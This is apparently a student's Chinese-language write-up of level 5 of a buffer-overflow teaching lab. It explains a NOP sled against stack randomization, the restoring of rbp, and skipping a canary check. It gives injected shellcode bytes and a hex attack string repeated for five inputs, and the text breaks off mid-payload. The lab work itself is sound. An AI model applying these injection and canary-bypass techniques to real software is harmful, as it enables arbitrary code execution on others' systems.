第5关的栈进行了随机化处理。

在网络中搜索常见的栈随机化绕过方法，从这篇博客

[https://blog.csdn.net/a_18067/article/details/101914150]

中可以看到一种叫“**NOP slide**”的方法。其原理是这样的，即使采取了栈随机化，但每次栈帧的起始地址(rsp的值)都会在一个小范围内波动，因此就可以在恶意字符串的开始插入大量的nop指令，而真正的恶意代码在这些nop指令之后才执行，然后让返回地址走到一个确定的、比较靠前的地址，从而只要返回地址命中任意一个nop指令，最终都可以执行到目标指令，也就是我们编写的恶意代码。

另一个问题在于，jmp的机器代码，是通过跳转的目标地址与当前rip的差值来确定的，由于栈进行了随机化操作，在执行堆栈区的恶意代码时，每次的rip都在变，而我们需要跳转到testn的目标地址没有变，因此用简单的jmp是无法通过本关的。这里我们采取一个巧妙的办法，先push一下目标地址，然后再执行ret指令，就可以达到跳转目标。

另外，为了保持栈帧，每次都不能破坏rbp寄存器的值。因此要将rbp恢复到正常调用getbufn之后的值。常识告诉我们，即使采取了栈随机化，每次调用过程时的rsp都不同，但是一个函数的栈帧大小应该是不变的，即rsp与rbp的差值应该是固定的。我们通过多次运行程序，记录每次调用完毕getbufn之后的rsp和rbp值，得到如下一张表，可以发现rbp与rsp的差值是一个固定值0x10。

|  |  |  |  |
| --- | --- | --- | --- |
| 序号 | **rsp** | **rbp** | **rbp-rsp** |
| 1 | 00000000556839e0 | 00000000556839f0 | 0x10 |
| 2 | 0000000055683970 | 0000000055683980 | 0x10 |
| 3 | 00000000556839d0 | 00000000556839e0 | 0x10 |
| 4 | 0000000055683960 | 0000000055683970 | 0x10 |
| 5 | 00000000556839d0 | 00000000556839e0 | 0x10 |
| 6 | 00000000556839e0 | 00000000556839f0 | 0x10 |
| 7 | 0000000055683970 | 0000000055683980 | 0x10 |
| 8 | 00000000556839d0 | 00000000556839e0 | 0x10 |
| 9 | 0000000055683960 | 0000000055683970 | 0x10 |
| 10 | 00000000556839d0 | 00000000556839e0 | 0x10 |

由于rbp与rsp的差值是一个固定值(这里是0x10)，因此每次可以利用当前rsp的值加上0x10再传给rbp，达到恢复rbp的效果。



常识告诉我们，即使采取了栈随机化，每次调用过程时的rsp都不同，但是一个函数的栈帧大小应该是不变的，即rsp与rbp的差值应该是固定的，通过上面的表格也可以印证这一点。



观察getbufn的代码可以发现为输入字符串分配了0x200的空间，这个空间可以存放大量的nop指令。并且testn在调用getbufn前将一个unique value保存在了rbp-8的位置，在调用getbufn之后检查了这个值的正确性，相当于是是一个金丝雀。为了绕过它，我们在调用完getbufn之后，跳过金丝雀的检查，直接返回到0x401255的位置即可。

因此编写得到的恶意代码如下(开头放0x100个nop指令用于做nop slide操作)：

nop

nop

…

nop

movl $0x2e561bea, %eax

lea 0x10(%rsp), %rbp #恢复rbp

mov %eax, -4(%rbp)

pushq $0x401255

ret

同时，构造的恶意字符串将返回地址覆盖为0x556837d0(从上面10次测试中的rsp选取了最大的一个)，希望能命中其中的一个nop。

因此先构造一次恶意字符串如下：

/* 0x100 nop */

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* 0x100 rubbish */

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */

00 00 00 00 00 00 00 00

/* ret address */

d0 37 68 55



通过一次EDB测试，发现真的命中了其中的一个nop，并且还可以继续往下执行。



初步设计的恶意字符串是用00来填充恶意代码的，通过调试发现这样的代码有机会能命中恶意代码，于是我们就在EDB中nop刚刚结束，00刚刚开始的位置(也就是图中框起来的位置)开始编写我们的恶意代码。

在EDB中编写汇编代码并编译得到如下结果：



于是我们得到如下攻击字符串：

/* 0x100 nop */

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */

b8 ea 1b 56 2e

/* lea 0x10(%rsp), %rbp */

48 8d ac 24 10 00 00 00

/* mov %eax, -4(%rbp) */

89 45 fc

/* pushq $0x401255 */

68 55 12 40 00

/* ret */

c3

/* rubbish */

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */

00 00 00 00 00 00 00 00

/* ret address */

d0 37 68 55

由于需要5次输入，因此将上述字符串重复5次，每两次之间用一个换行符连接，换行符的ASCII码是0x0a，所以得到本题的solution：

/* 0x100 nop */

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */

b8 ea 1b 56 2e

/* lea 0x10(%rsp), %rbp */

48 8d ac 24 10 00 00 00

/* mov %eax, -4(%rbp) */

89 45 fc

/* pushq $0x401255 */

68 55 12 40 00

/* ret */

c3

/* rubbish */

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */

00 00 00 00 00 00 00 00

/* ret address */

d0 37 68 55

0a

/* 0x100 nop */

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */

b8 ea 1b 56 2e

/* lea 0x10(%rsp), %rbp */

48 8d ac 24 10 00 00 00

/* mov %eax, -4(%rbp) */

89 45 fc

/* pushq $0x401255 */

68 55 12 40 00

/* ret */

c3

/* rubbish */

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */

00 00 00 00 00 00 00 00

/* ret address */

d0 37 68 55

0a

/* 0x100 nop */

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */

b8 ea 1b 56 2e

/* lea 0x10(%rsp), %rbp */

48 8d ac 24 10 00 00 00

/* mov %eax, -4(%rbp) */

89 45 fc

/* pushq $0x401255 */

68 55 12 40 00

/* ret */

c3

/* rubbish */

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */

00 00 00 00 00 00 00 00

/* ret address */

d0 37 68 55

0a

/* 0x100 nop */

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */

b8 ea 1b 56 2e

/* lea 0x10(%rsp), %rbp */

48 8d ac 24 10 00 00 00

/* mov %eax, -4(%rbp) */

89 45 fc

/* pushq $0x401255 */

68 55 12 40 00

/* ret */

c3

/* rubbish */

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */

00 00 00 00 00 00 00 00

/* ret address */

d0 37 68 55

0a

/* 0x100 nop */

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 